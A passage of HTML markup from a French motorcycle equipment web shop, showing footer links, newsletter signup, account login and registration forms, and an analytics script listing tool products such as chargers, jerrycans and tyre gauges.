                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_17694226690611975">
                                                                        <li><a href="https://www.tout-2-roues.fr/content/4-a-propos-de-nous" target="_self">A propos de nous</a></li>
                                                                                                <li><a href="https://www.tout-2-roues.fr/content/5-paiement-securise" target="_self">Paiement sécurisé</a></li>
                                                                                                <li><a href="https://www.tout-2-roues.fr/content/2-mentions-legales" target="_self">Mentions légales</a></li>
                                                                                                <li><a href="https://www.tout-2-roues.fr/content/1-livraison-retours" target="_self">Livraison &amp; retours</a></li>
                                                                                                <li><a href="https://www.tout-2-roues.fr/content/7-aeu-legal-privacy" target="_self">Protection des données</a></li>
                                                                                                <li><a href="https://www.tout-2-roues.fr/content/3-conditions-generales-de-vente" target="_self">Conditions générales</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_5638471188288695" data-toggle="collapse">
                    <h4 class="title_block">
	                catégories
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_5638471188288695">
                                                                        <li><a href="https://www.tout-2-roues.fr/2-accueil" target="_self">Accueil</a></li>
                                                                                                <li><a href="https://www.tout-2-roues.fr/13-pneus" target="_self">PNEUS</a></li>
                                                                                                <li><a href="https://www.tout-2-roues.fr/1389-vetements-moto" target="_self">VETEMENTS MOTO</a></li>
                                                                                                <li><a href="https://www.tout-2-roues.fr/1675-pieces-detachees" target="_self">PIECES DETACHEES</a></li>
                                                                                                <li><a href="https://www.tout-2-roues.fr/507-accessoires" target="_self">ACCESSOIRES</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_4748231447276080" data-toggle="collapse">
                    <h4 class="title_block">
	                BESOIN D’AIDE
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_4748231447276080">
                                                                        <li><a href="https://www.tout-2-roues.fr/adresse" target="_self">Adresse</a></li>
                                                                                                <li><a href="https://www.tout-2-roues.fr/nous-contacter" target="_self">Contact</a></li>
                                                                                                <li><a href="https://www.tout-2-roues.fr/plan du site" target="_self">sitemap</a></li>
                                                            </ul>
                    </div>
    
    </div>            </div>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-footernew ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="block_newsletter block">
  <h3 class="title_block text-xs-center" id="block-newsletter-label">Newsletter signup</h3>
  <div class="block_content">
    <form action="https://www.tout-2-roues.fr/#footer" method="post">
      <div class="row">
        <div class="col-xs-12">
          <button
            class="btn btn-outline float-xs-right"
            name="submitNewsletter"
            type="submit"
            value="Souscrire"
          >
      			<i class="fa fa-envelope"></i><span>Souscrire</span>
      		</button>
          <div class="input-wrapper">
            <input
              name="email"
              type="text"
              value=""
              placeholder="Votre adresse e-mail"
              aria-labelledby="block-newsletter-label"
            >
          </div>
          <input type="hidden" name="action" value="0">
          <div class="clearfix"></div>
        </div>
        <div class="col-xs-12">
                          <p>Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
                                                      
                      </div>
      </div>
    </form>
  </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4-8 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_33328004267333615" class="block ApImage">
	
            
                    <img src="/themes/leo_moto/assets/img/modules/appagebuilder/images/paypal.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div>Copyright © 2020 - <a href="https://www.tout-2-roues.fr/"> Tout2Roues</a> - Tous droits réservés</div>    	</div>
    </div>            </div>
</div>
</div>
<div class="links block">
  <div class="row">
    </div>
</div>
<script type="text/javascript">
    ybc_blog_like_url = 'https://www.tout-2-roues.fr/module/ybc_blog/like';
    ybc_like_error ='Un problème est survenu lors de la soumission de votre demande. Réessayez plus tard'
    YBC_BLOG_GALLERY_SPEED = 5000;
    YBC_BLOG_SLIDER_SPEED = 5000;
    YBC_BLOG_GALLERY_SKIN = 'light_square';
    YBC_BLOG_GALLERY_AUTO_PLAY = 0;
</script></div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><div class="links block">
  <div class="row">
    </div>
</div>
</div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.tout-2-roues.fr/themes/leo_moto/assets/cache/bottom-0b142a115.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
    </div>
</div>
<div data-type="slidebar_bottom" style="position: fixed; bottom:20px; left:20px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>
<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item_list", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":75759,"item_name":"Collier de serrage 3,6 x 250 mm Sac de 100","affiliation":"TOUT 2 ROUES","index":0,"price":8.35,"quantity":1,"item_brand":"Sifam","item_category":"Outillage"},{"item_id":75758,"item_name":"Collier de serrage 2,5 x 200 mm Sac de 100","affiliation":"TOUT 2 ROUES","index":1,"price":5.9,"quantity":1,"item_brand":"Sifam","item_category":"Outillage"},{"item_id":133594,"item_name":"Bac de récupération d'huile 8L","affiliation":"TOUT 2 ROUES","index":2,"price":9.61,"quantity":1,"item_brand":"Sifam","item_category":"Entretien et Réparation","item_category2":"Outillage","item_category3":"ATELIER"},{"item_id":74615,"item_name":"Robinet Doseur Acide de Batterie","affiliation":"TOUT 2 ROUES","index":3,"price":28.16,"quantity":1,"item_brand":"Sifam","item_category":"Outillage"},{"item_id":74576,"item_name":"Outil Douilles Héxagonales 19mm-24mm et 17mm-22mm","affiliation":"TOUT 2 ROUES","index":4,"price":38.18,"quantity":1,"item_brand":"Sifam","item_category":"Outillage"},{"item_id":74567,"item_name":"Arrache Volant M42 x P1.5","affiliation":"TOUT 2 ROUES","index":5,"price":42.75,"quantity":1,"item_brand":"Sifam","item_category":"Outillage"},{"item_id":74537,"item_name":"Pince Serrage Colliers Clic","affiliation":"TOUT 2 ROUES","index":6,"price":41.28,"quantity":1,"item_brand":"Sifam","item_category":"Outillage"},{"item_id":74515,"item_name":"Brosse Nettoyage de Chaine","affiliation":"TOUT 2 ROUES","index":7,"price":7.28,"quantity":1,"item_brand":"Myra","item_category":"Outillage"},{"item_id":71014,"item_name":"Support de Fixation pour Jerrican Pour bidon de 3L et 5L","affiliation":"TOUT 2 ROUES","index":8,"price":24.04,"quantity":1,"item_brand":"S-Line","item_category":"Outillage"},{"item_id":101749,"item_name":"Jerrycan Universel 20 Litres GKA Rouge","affiliation":"TOUT 2 ROUES","index":9,"price":131.81,"quantity":1,"item_brand":"GKA","item_category":"Outillage","item_category2":"ATELIER"},{"item_id":101747,"item_name":"Jerrycan Universel 10 Litres GKA","affiliation":"TOUT 2 ROUES","index":10,"price":115.99,"quantity":1,"item_brand":"GKA","item_category":"Outillage","item_category2":"ATELIER"},{"item_id":84497,"item_name":"Support de Fixation Jerrycan BASIC Pour tous Jerrycan GKA","affiliation":"TOUT 2 ROUES","index":11,"price":52.05,"quantity":1,"item_brand":"GKA","item_category":"Outillage"},{"item_id":67471,"item_name":"Rouleau d'Essuie Tout Micro Gaufré 2 Plis - Blanc (Vendu par Lot de 2)","affiliation":"TOUT 2 ROUES","index":12,"price":12.27,"quantity":1,"item_brand":"Sifam","item_category":"Outillage"},{"item_id":133591,"item_name":"Jerrican de vidange 8L","affiliation":"TOUT 2 ROUES","index":13,"price":14.42,"quantity":1,"item_brand":"Sifam","item_category":"Outillage","item_category2":"ATELIER"},{"item_id":67354,"item_name":"Jerrican Quad 3L 3L L210\/l120\/h260mm","affiliation":"TOUT 2 ROUES","index":14,"price":52.26,"quantity":1,"item_brand":"Sifam","item_category":"Outillage"},{"item_id":135864,"item_name":"Booster de démarrage lithium 5000 mAH","affiliation":"TOUT 2 ROUES","index":15,"price":248.39,"quantity":1,"item_brand":"KYOTO","item_category":"Outillage","item_category2":"ATELIER"},{"item_id":120771,"item_name":"Câble oeillet pour Chargeur de Batterie Pour ACCUB02 et ACCUB03.","affiliation":"TOUT 2 ROUES","index":16,"price":7.23,"quantity":1,"item_brand":"KYOTO","item_category":"Outillage","item_category2":"ATELIER"},{"item_id":84535,"item_name":"Chargeur Multi-Batteries Moto et Scooter - Pour batterie Acide","affiliation":"TOUT 2 ROUES","index":17,"price":205.3,"quantity":1,"item_brand":"KYOTO","item_category":"Outillage"},{"item_id":67028,"item_name":"Chargeur Batterie Moto & Scoot","affiliation":"TOUT 2 ROUES","index":18,"price":57.69,"quantity":1,"item_brand":"KYOTO","item_category":"Outillage"},{"item_id":67026,"item_name":"Chargeur Batterie Moto et Scooter - Pour batterie Lithium & Acide","affiliation":"TOUT 2 ROUES","index":19,"price":48.58,"quantity":1,"item_brand":"Electhium","item_category":"Outillage"},{"item_id":67025,"item_name":"Chargeur Batterie Moto et Scooter - Pour Batterie Acide","affiliation":"TOUT 2 ROUES","index":20,"price":27.99,"quantity":1,"item_brand":"KYOTO","item_category":"Outillage"},{"item_id":66331,"item_name":"Clé pour Filtre à Huile Ø76 mm - 14 Pans","affiliation":"TOUT 2 ROUES","index":21,"price":10.93,"quantity":1,"item_brand":"KYOTO","item_category":"Outillage"},{"item_id":152048,"item_name":"Bidon 5 litres pour topcase ODES","affiliation":"TOUT 2 ROUES","index":22,"price":114.33,"quantity":1,"item_brand":"Tesseract","item_category":"Outillage","item_category2":"ATELIER"},{"item_id":152047,"item_name":"Jerrycan 5 litres CF-Moto rouge","affiliation":"TOUT 2 ROUES","index":23,"price":114.33,"quantity":1,"item_brand":"Tesseract","item_category":"Outillage","item_category2":"Bagagerie","item_category3":"ATELIER"},{"item_id":152046,"item_name":"Jerrycan 5 litres CF-Moto pour coffres Cargo GEN 3 – rouge","affiliation":"TOUT 2 ROUES","index":24,"price":127.03,"quantity":1,"item_brand":"Tesseract","item_category":"Outillage","item_category2":"ATELIER"},{"item_id":152011,"item_name":"BIDON DE VIDANGE D'HUILE 8L","affiliation":"TOUT 2 ROUES","index":25,"price":18,"quantity":1,"item_brand":"P2R (MOTORISE)","item_category":"Outillage"},{"item_id":151929,"item_name":"Support de Fixation Jerrican - Pour tous Jerricans","affiliation":"TOUT 2 ROUES","index":26,"price":39.9,"quantity":1,"item_brand":"Sifam","item_category":"Outillage","item_category2":"ATELIER"},{"item_id":151626,"item_name":"Chargeur de batterie solaire 12v 0.28a OSP500","affiliation":"TOUT 2 ROUES","index":27,"price":48.14,"quantity":1,"item_brand":"Osram","item_category":"Outillage","item_category2":"ATELIER"},{"item_id":148871,"item_name":"Ensemble de brosses de nettoyage pour moto Tru Tension","affiliation":"TOUT 2 ROUES","index":28,"price":27.47,"quantity":1,"item_category":"Lubrifiants et soins","item_category2":"Outillage"},{"item_id":148863,"item_name":"Clé déporté pour écrou d'axe de roue arrière 32mm","affiliation":"TOUT 2 ROUES","index":29,"price":21.98,"quantity":1,"item_category":"Outillage"},{"item_id":148861,"item_name":"KIT DE PURGE DE FREIN","affiliation":"TOUT 2 ROUES","index":30,"price":10.98,"quantity":1,"item_brand":"BIKETEK","item_category":"Outillage"},{"item_id":148858,"item_name":"2 sangles d'arrimage fixes à cliquet auto-rétractables, 25 mm x 1,6 m","affiliation":"TOUT 2 ROUES","index":31,"price":87.98,"quantity":1,"item_category":"Sangle","item_category2":"Outillage"},{"item_id":147806,"item_name":"Bidon de nettoyant freins puissant Pro Clean 25L","affiliation":"TOUT 2 ROUES","index":32,"price":186.98,"quantity":1,"item_category":"Nettoyant Frein","item_category2":"Lubrifiants et soins","item_category3":"Outillage"},{"item_id":147800,"item_name":"Support de roue DELUXE","affiliation":"TOUT 2 ROUES","index":33,"price":65.98,"quantity":1,"item_category":"Outillage","item_category2":"Bequille"},{"item_id":147798,"item_name":"Bloc roue avant vert","affiliation":"TOUT 2 ROUES","index":34,"price":60.47,"quantity":1,"item_category":"Outillage","item_category2":"Bequille"},{"item_id":147324,"item_name":"Racleur de nettoyage joint spi de 45 à 55mm rouge","affiliation":"TOUT 2 ROUES","index":35,"price":18.67,"quantity":1,"item_category":"Fourche","item_category2":"Joints spy et divers","item_category3":"Outillage"},{"item_id":146733,"item_name":"Câble de chargeur avec connecteur SAE et cosse à œillet","affiliation":"TOUT 2 ROUES","index":36,"price":6.58,"quantity":1,"item_brand":"BIKETEK","item_category":"Outillage","item_category2":"Batterie","item_category3":"BATTERIE","item_category4":"ACCESSOIRES"},{"item_id":144819,"item_name":"Clé à bougie 21 mm à cliquet","affiliation":"TOUT 2 ROUES","index":37,"price":12.93,"quantity":1,"item_brand":"Sifam","item_category":"Outillage"},{"item_id":142557,"item_name":"Lot de 3 Tampons de nettoyage type microfibres","affiliation":"TOUT 2 ROUES","index":38,"price":2.74,"quantity":1,"item_brand":"BIKETEK","item_category":"Outillage","item_category2":"Lubrifiants et soins"},{"item_id":138497,"item_name":"Lubrifiant pour BIB \/ MOUSSE Pro Clean 2,5 L","affiliation":"TOUT 2 ROUES","index":39,"price":38.47,"quantity":1,"item_category":"Outillage","item_category2":"Lubrifiants et soins","item_category3":"Autour du pneu"},{"item_id":138474,"item_name":"Lubrifiant pour BIB \/ MOUSSE Pro Clean 250 ml","affiliation":"TOUT 2 ROUES","index":40,"price":10.98,"quantity":1,"item_category":"Outillage","item_category2":"Autour du pneu","item_category3":"Lubrifiants et soins"},{"item_id":19717,"item_name":"Outil 3en1 clé avec trois douilles 8 - 10 - 12mm","affiliation":"TOUT 2 ROUES","index":41,"price":8.78,"quantity":1,"item_brand":"BIKETEK","item_category":"Outillage"},{"item_id":19716,"item_name":"Outil 4en1 BTR \/ALLEN de 4 - 5 - 6 et 8mm","affiliation":"TOUT 2 ROUES","index":42,"price":8.78,"quantity":1,"item_brand":"BIKETEK","item_category":"Outillage"},{"item_id":19686,"item_name":"Tubes de remplacement pour dépressiometre","affiliation":"TOUT 2 ROUES","index":43,"price":21.98,"quantity":1,"item_brand":"BIKETEK","item_category":"Outillage"},{"item_id":19685,"item_name":"Lot de 4 connecteurs pour dépressiomètre à carburateur","affiliation":"TOUT 2 ROUES","index":44,"price":10.98,"quantity":1,"item_brand":"BIKETEK","item_category":"Outillage"},{"item_id":19684,"item_name":"DEPRESSIOMETRE REGLAGE CARBURATEUR POUR 4 CYLINDRES","affiliation":"TOUT 2 ROUES","index":45,"price":54.98,"quantity":1,"item_brand":"BIKETEK","item_category":"Outillage"},{"item_id":19683,"item_name":"DEPRESSIOMETRE REGLAGE CARBURATEUR POUR 2 CYLINDRES","affiliation":"TOUT 2 ROUES","index":46,"price":38.47,"quantity":1,"item_brand":"BIKETEK","item_category":"Outillage"},{"item_id":19566,"item_name":"pince fil a freiner 23 cm","affiliation":"TOUT 2 ROUES","index":47,"price":27.47,"quantity":1,"item_brand":"BIKETEK","item_category":"Outillage"},{"item_id":19537,"item_name":"Lot de 4 pointes crochets","affiliation":"TOUT 2 ROUES","index":48,"price":16.47,"quantity":1,"item_brand":"BIKETEK","item_category":"Outillage"},{"item_id":19489,"item_name":"Protection antiéclaboussures graisse de chaine 55mm","affiliation":"TOUT 2 ROUES","index":49,"price":6.58,"quantity":1,"item_brand":"LIQUI MOLY","item_category":"Outillage"},{"item_id":19488,"item_name":"Protection antiéclaboussures pour graisse de chaine","affiliation":"TOUT 2 ROUES","index":50,"price":6.58,"quantity":1,"item_brand":"LIQUI MOLY","item_category":"Outillage"},{"item_id":19471,"item_name":"Sangles d'arrimage pour guidon","affiliation":"TOUT 2 ROUES","index":51,"price":15.38,"quantity":1,"item_brand":"BIKETEK","item_category":"Outillage"},{"item_id":19462,"item_name":"MANOMÈTRE BASSE PRESSION 1 20 PSI","affiliation":"TOUT 2 ROUES","index":52,"price":13.18,"quantity":1,"item_category":"Outillage"},{"item_id":19461,"item_name":"Porte clé manomètre de pression PSI & BAR","affiliation":"TOUT 2 ROUES","index":53,"price":10.57,"quantity":1,"item_brand":"SELECTION","item_category":"Outillage"},{"item_id":19460,"item_name":"JAUGE DE PROFONDEUR DE BANDE DE ROULEMENT NUMÉRIQUE","affiliation":"TOUT 2 ROUES","index":54,"price":15.38,"quantity":1,"item_brand":"BIKETEK","item_category":"Outillage"},{"item_id":19459,"item_name":"MANOMÈTRE DE PRESSION DES PNEUS NUMÉRIQUE, LECTURE EN PSI ET BAR","affiliation":"TOUT 2 ROUES","index":55,"price":16.47,"quantity":1,"item_category":"Outillage"},{"item_id":19458,"item_name":"Manomètre pression pneu digital","affiliation":"TOUT 2 ROUES","index":56,"price":16.47,"quantity":1,"item_category":"Outillage"},{"item_id":19457,"item_name":"MANOMÈTRE DE PRESSION DES PNEUS ANALOGIQUE STETHO, LECTURE EN BARRES ET PSI","affiliation":"TOUT 2 ROUES","index":57,"price":32.98,"quantity":1,"item_category":"Outillage"},{"item_id":18746,"item_name":"Rouleau trousse à outil de voyage","affiliation":"TOUT 2 ROUES","index":58,"price":10.98,"quantity":1,"item_brand":"BIKETEK","item_category":"Bagagerie","item_category2":"Outillage"},{"item_id":18540,"item_name":"GOBELET GRADUÉ 500 ml AVEC POIGNÉE","affiliation":"TOUT 2 ROUES","index":59,"price":7.67,"quantity":1,"item_category":"Outillage"}]});
            $('article[data-id-product="75759"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":75759,"item_name":"Collier de serrage 3,6 x 250 mm Sac de 100","affiliation":"TOUT 2 ROUES","index":0,"price":8.35,"quantity":1,"item_brand":"Sifam","item_category":"Outillage"}]});}
            );
            
            $('article[data-id-product="75758"] a.quick-view').on(
                "click",
